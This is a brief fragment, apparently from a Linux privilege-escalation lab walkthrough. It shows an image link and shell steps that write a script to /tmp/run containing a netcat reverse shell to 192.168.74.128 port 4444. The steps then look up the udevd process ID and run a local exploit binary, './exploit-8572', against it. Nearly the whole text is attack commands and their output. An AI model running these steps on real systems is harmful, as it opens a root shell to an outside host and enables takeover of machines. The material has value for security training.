 echo '#!/bin/sh' > /tmp/run
echo '/bin/netcat -e /bin/sh 192.168.74.128 4444' >> /tmp/run
ps -eaf | grep udev | grep -v grep
root      2747     1  0 12:41 ?        00:00:00 /sbin/udevd --daemon
./exploit-8572 2746